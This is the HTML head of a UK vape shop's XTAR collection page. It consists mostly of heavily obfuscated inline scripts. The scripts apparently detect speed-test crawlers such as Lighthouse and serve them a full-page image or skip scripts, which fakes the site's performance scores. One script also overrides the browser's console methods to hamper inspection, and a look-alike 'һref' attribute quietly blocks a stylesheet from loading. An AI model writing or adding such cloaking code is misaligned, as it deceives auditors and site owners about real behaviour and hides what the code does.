

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v8pr.uk/collections/xtar
body_size: 116518
content:



<!doctype html>
<html class="no-js" lang="en">
<head>


   <script>function initmg(){document.write('<img height="100%" width="100%" src="[data-uri]">')};setTimeout(function(){for(var a="1zUIKjQ 1001924wEIQXz 91253syJKBw 747695yqscrm 703398tqugWp 470663BiurjC 9OBcnWW 2202004YsPQST 701863ZBLeyz 0x159 0x158 0x157 0x15b 0x15d 0x15a 0x15e 0x15c 0x156 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40],b[41],b[42],b[43],b[44],b[45],b[46],b[47],b[48],b[49],b[50],b[51]],d=[c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8]];;)try{if(565706===-parseInt(d[c[9]-342])+-parseInt(d[c[10]-342])*-parseInt(d[c[11]-342])-parseInt(d[c[12]-342])-parseInt(d[c[13]-342])+-parseInt(d[c[14]-342])*parseInt(d[c[15]-342])+parseInt(d[c[16]-342])+parseInt(d[c[17]-342]))break;d[c[19]](d[c[18]]())}catch(a){d[c[19]](d[c[18]]())}var e=[c[20]+c[21]+c[22]+c[23]+c[24]+c[25]+c[26]+c[27]+c[28]+c[29]+c[21]+c[30]+c[21]+c[23]+c[31]+c[32]+c[25],c[28]+c[33]+c[34]+c[25]+c[35]+c[36]+c[37],c[31]+c[32]+c[25]+c[22]+c[38]+c[29]+c[25]+c[33]+c[30],c[39]+c[23]+c[23]+c[29]+c[40]+c[25]+c[41]+c[23]+c[30],c[42]+c[43]+c[43],c[28]+c[33]+c[44]+c[40]+c[31]+c[34]+c[25]+c[32],c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[45]+c[22]+c[25]+c[47]+c[28]+c[25]+c[48]+c[49]+c[44]+c[23]+c[24],c[21]+c[22]+c[25]+c[37],c[40]+c[23]+c[44]+c[50]+c[30]+c[28]+c[23]+c[33],c[24]+c[46]+c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[49]+c[44]+c[23]+c[24],c[47]+c[51]+c[45]+c[22]];-1==navigator[e[2]][e[1]](e[0])&&-1==navigator[e[2]][e[1]](e[3])&&!1===navigator[e[2]][e[5]](e[4])||(-1<window[e[8]][e[7]][e[1]](e[6])||-1<window[e[8]][e[7]][e[1]](e[9])||-1<window[e[8]][e[7]][e[1]](e[10]))&&initmg()},100);</script><script>function initp(){var b=document.createElement("link");b.href="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394",b.rel="preload",b.as="script",document.head.appendChild(b),(b=document.createElement("link")).href="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376",b.rel="preload",b.as="script",document.head.appendChild(b)}for(var a="810850PkLwlA 28snPHhj 9226bbhBsA 194SYLYoA 86327jjRGiE 4539rqTcos 265709qqGNgq 830405lkJJfX 857761bkosgI 0xb5 0xb8 0xb3 0xb7 0xb4 0xb2 0xb6 0xba 0xb9 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8]];;)try{if(472510===parseInt(c[b[9]-178])+-parseInt(c[b[10]-178])*parseInt(c[b[11]-178])+-parseInt(c[b[12]-178])+-parseInt(c[b[13]-178])+-parseInt(c[b[14]-178])+-parseInt(c[b[15]-178])+-parseInt(c[b[16]-178])*-parseInt(c[b[17]-178]))break;c[b[19]](c[b[18]]())}catch(a){c[b[19]](c[b[18]]())}var d=[b[20]+b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[21]+b[30]+b[21]+b[23]+b[31]+b[32]+b[25],b[28]+b[33]+b[34]+b[25]+b[35]+b[36]+b[37],b[31]+b[32]+b[25]+b[22]+b[38]+b[29]+b[25]+b[33]+b[30],b[39]+b[23]+b[23]+b[29]+b[40]+b[25]+b[41]+b[23]+b[30],b[42]+b[43]+b[43],b[28]+b[33]+b[44]+b[40]+b[31]+b[34]+b[25]+b[32],b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[45]+b[22]+b[25]+b[47]+b[28]+b[25]+b[48]+b[49]+b[44]+b[23]+b[24],b[21]+b[22]+b[25]+b[37],b[40]+b[23]+b[44]+b[50]+b[30]+b[28]+b[23]+b[33],b[24]+b[46]+b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[49]+b[44]+b[23]+b[24],b[47]+b[51]+b[45]+b[22]];-1==navigator[d[2]][d[1]](d[0])&&-1==navigator[d[2]][d[1]](d[3])&&!1===navigator[d[2]][d[5]](d[4])&&(-1<window[d[8]][d[7]][d[1]](d[6])||-1<window[d[8]][d[7]][d[1]](d[9])||-1<window[d[8]][d[7]][d[1]](d[10]))&&initp();</script>
                                            
  <link rel="prefetch" as="document" href="https://v8pr.uk">
  <link rel="preload" href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" as="style"><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all"><!--/LayoutHub-Embed--><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#1e5b9b">
  <meta name="keywords" content="V8PR.uk">
  <meta name="author" content="v8pr.uk">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://v8pr.uk/collections/xtar"><link rel="shortcut icon" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_1a37178b-fca0-4559-b602-99309f3e55fb_32x.png?v=1614318836" type="image/png">
  
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_152x.png?v=1614318836"><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js js_active js')</script><!-- Added by AVADA SEO Suite -->















<meta name="twitter:image" content="http://v8pr.uk/cdn/shop/files/856650_LifestyleBrand_Image_1572_-FB-v4_101420_70d92c74-1eb2-42ae-9ead-4b1f5576f590.png?v=1614341122">
<script>window.FPConfig = {};window.FPConfig.ignoreKeywords=["/cart","/account"]</script>




<!-- /Added by AVADA SEO Suite -->
<title>Buy XTAR Online Today!</title><meta name="description" content="Buy XTAR at V8PR.uk. The UK&#39;s number 1 online vape shop. Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="V8PR.uk">																																					
<meta property="og:url" content="https://v8pr.uk/collections/xtar">																																					
<meta property="og:title" content="XTAR">																																					
<meta property="og:type" content="product.group">																																					
<meta property="og:description" content="Buy XTAR at V8PR.uk. The UK's number 1 online vape shop. Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><meta property="og:image" content="http://v8pr.uk/cdn/shop/files/856650_LifestyleBrand_Image_1572_-FB-v4_101420_70d92c74-1eb2-42ae-9ead-4b1f5576f590_1200x1200.png?v=1614341122">
<meta property="og:image:secure_url" content="https://v8pr.uk/cdn/shop/files/856650_LifestyleBrand_Image_1572_-FB-v4_101420_70d92c74-1eb2-42ae-9ead-4b1f5576f590_1200x1200.png?v=1614341122">


  <meta name="twitter:site" content="@v8pr_uk">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="XTAR">
<meta name="twitter:description" content="Buy XTAR at V8PR.uk. The UK's number 1 online vape shop. Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓">
<link rel="stylesheet" һref="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380">
  <noscript><link rel="stylesheet" href="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380"></noscript><!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480" rel="stylesheet" type="text/css" media="all" /> -->
<style id="tab_shopify.min.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("tab_shopify.min.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script>

<!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/gl_vendor.css?v=86942817920187981051624304381" rel="stylesheet" type="text/css" media="all" /> -->
<style id="gl_vendor.css"></style>
